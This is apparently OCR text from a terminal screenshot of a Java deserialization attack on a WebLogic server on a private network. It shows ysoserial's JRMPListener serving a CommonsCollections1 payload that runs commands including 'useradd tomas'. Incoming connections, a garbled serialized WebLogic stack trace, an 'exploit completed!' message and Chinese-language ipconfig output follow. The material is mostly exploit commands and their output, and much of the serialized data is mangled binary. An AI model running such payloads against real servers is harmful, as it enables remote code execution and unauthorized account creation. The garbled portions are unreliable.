 C:\Users\Tomas\Desktop\ysoserial\target (master -> origin)
λ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exp
loit.JRMPListener 6666 CommonsCollections1 'echo abc > 1.t
xt'
* Opening JRMP listener on 6666
Have connection from /192.168.43.65:60962
Reading message...
Is DGC call for [[0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.43.65:60964
Reading message...
Is DGC call for [[0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.43.65:60966
Reading message...
Is DGC call for [[0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.43.65:60968
Reading message...
Is DGC call for [[0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.43.65:60970
Reading message...
Is DGC call for [[0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
C:\Users\Tomas\Desktop\ysoserial\target (master -> origin)
λ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exp
loit.JRMPListener 6666 CommonsCollections1 'useradd tomas'
* Opening JRMP listener on 6666
Have connection from /192.168.43.65:60972
Reading message...
Is DGC call for [[0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.43.65:60974
Reading message...
Is DGC call for [[0:0:0, -1083050990], [0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
C:\Users\Tomas\Desktop\ysoserial\target (master -> origin)
λ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exp
loit.JRMPListener 6666 CommonsCollections1 'useradd tomas'
* Opening JRMP listener on 6666
Have connection from /192.168.43.65:60976
Reading message...
Is DGC call for [[0:0:0, -1083050990], [0:0:0, 495476201],
[0:0:0, 442268685]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
blogic.rmi.internal.BasicServerReft ‼BasicServerRef.java
t &weblogic.rmi.internal.BasicServerRef$1q ~ %t ♥runsq ~
kt 3weblogic.security.acl.internal.AuthenticatedSubjec
tt AuthenticatedSubject.javat ♦doAssq ~ )weblogic.s
ecurity.service.SecurityManagert ¶SecurityManager.javat ♣
handleRequestsq ~ vt +weblogic.rmi.internal.wls.WLSExec
uteRequestt ■WLSExecuteRequest.javaq ~ (sq ~ t eblogic
.work.ExecuteThreadt ExecuteThread.javat executesq ~
~ 7q ~ 8q ~ (x? ♣sr weblogic.rjvm.ClassTableEntry
/ ♦
I
lineNumberL ♫declaringClasst Ljava/lang/String;LfileName
q ~ ♥L
methodNameq ~ ♥xpw x? ♣sr weblogic.rjvm.ClassTable
Entry/Re ? xpr ▲[Ljava.lang.StackTraceElement;F*<<?
xpw x? ♣sr weblogic.rjvm.ClassTableEntry/Re ?
xpr ‼java.lang.Throwable '9w ♥ ♥L ♣causet §Ljava/lang/
detailMessaget Ljava/lang/String;[
stackTracet ▲[Ljava/lang/StackTraceElement;xpw x? ♣
sr weblogic.rjvm.ClassTableEntry/Re xpr ‼java.lang
.Exception >→;L? xr ‼java.lang.Throwable '9w ♥ ♥L ♣
detailMessaget Ljava/lang/String;[
stackTracet ▲[Ljava/lang/StackTraceElement;xpw x? ♣
sr weblogic.rjvm.ClassTableEntry/Re xpr →java.lang
.RuntimeException ♠G
4 xr ‼java.lang.Exception >→;L? xr ‼java.lang.Thro
detailMessaget Ljava/lang/String;[ g/Throwable;L
stackTracet ▲[Ljava/lang/StackTraceElement;xpw x? ♣
sr weblogic.rjvm.ClassTableEntry/Re xpr java.lang
.ClassCastException€ ♣ g xr →java.lang.RuntimeExcep
tion ♠G
4 xr ‼java.lang.Exception >→;L? xr ‼java.lang.Thro
detailMessaget Ljava/lang/String;[ g/Throwable;L
stackTracet ▲[Ljava/lang/StackTraceElement;xpw x?? ♣◄e♣
sr xr xr xr♥xpq ~ ♦t Fcom.sun.proxy.$Proxy57 cannot be ca
st to weblogic.rjvm.ClassTableEntryur♦xp ‼sr♣xp "w
eblogic.rjvm.MsgAbbrevInputStreamt MsgAbbrevInputStream.
javat ‼readClassDescriptorsq ~ ■t Bweblogic.u
tils.io.ChunkedObjectInputStream$NestedObjectInputStream
ChunkedObjectInputStream.javaq ~ ♀sq ~ ♠*t java.io.Ob
jectInputStreamt ■ObjectInputStream.javat ►readNonProxyDe
readClassDescsq ~ ♠ ~ ◄q ~ t readOrdinaryObjectsq
]q ~ ◄q ~ t
readObjectsq ~ *weblogic.utils.io.ChunkedObjectInput
Streamq ~ ☼q ~ q ~ Wq ~
q ~ ♂q ~ q ~ ~ q ~ ☼q ~ q ~ ??t 2weblogic.common.
internal.RMIBootServiceImpl_WLSkelpt ♠invokesq ~ $we
blogic.rmi.internal.BasicServerReft ‼BasicServerRef.java
t &weblogic.rmi.internal.BasicServerRef$1q ~ %t ♥runsq ~
kt 3weblogic.security.acl.internal.AuthenticatedSubjec
tt AuthenticatedSubject.javat ♦doAssq ~ )weblogic.s
ecurity.service.SecurityManagert ¶SecurityManager.javat ♣
handleRequestsq ~ vt +weblogic.rmi.internal.wls.WLSExec
uteRequestt ■WLSExecuteRequest.javaq ~ (sq ~ t eblogic
.work.ExecuteThreadt ExecuteThread.javat executesq ~
~ 7q ~ 8q ~ (x ??
exploit completed!
C:\Users\Tomas\Desktop\ysoserial\target (master -> origin
)
λ
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7c68:fc5a:437a:8fbe%19
自动配置 IPv4 地址 . . . . . . . : 169.254.143.190
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cc3:39f2:b975:b1c0%6
自动配置 IPv4 地址 . . . . . . . : 169.254.177.192
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b56c:b2ab:7694:fab3%12
自动配置 IPv4 地址 . . . . . . . : 169.254.250.179
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e4fe:1863:12ea:8703%23
IPv4 地址 . . . . . . . . . . . . : 192.168.171.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 240e:82:f0c4:7404:9591:1130:417d:2ba
临时 IPv6 地址. . . . . . . . . . : 240e:82:f0c4:7404:3915:5341:7198:a1eb
本地链接 IPv6 地址. . . . . . . . : fe80::9591:1130:417d:2ba%9
IPv4 地址 . . . . . . . . . . . . : 192.168.43.54
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::4e49:e3ff:fef7:5d0f%9
192.168.43.1
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
Tomas@DESKTOP-2D1P0RU ~/Desktop
λ